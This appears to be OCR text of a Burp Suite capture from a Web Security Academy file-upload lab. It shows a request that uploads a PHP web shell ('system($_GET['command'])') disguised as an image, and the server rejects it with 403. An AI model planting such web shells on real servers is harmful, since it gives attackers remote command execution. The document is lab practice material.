 Send
Cancel
<
>
Target: https://0aa10032038333e2809a941b004100db.web
Request
Pretty Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------22352380470215357428749140​59
9 Content-Length: 513
10 Origin: https://0aa10032038333e2809a941b004100db.web-security-academy.net
11 Referer:
https://0aa10032038333e2809a941b004100db.web-security-academy.net/my-acco
unt
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------2235238047021535742874914059
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------2235238047021535742874914059
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------2235238047021535742874914059
29 Content-Disposition: form-data; name="csrf"
30
31 6PVhOvvEYEuWxPRoWp6vMHbLhBiMXvcp
32 -----------------------------2235238047021535742874914059--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 13:01:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
错误：文件不是有效的图像
抱歉，上传文件时出错。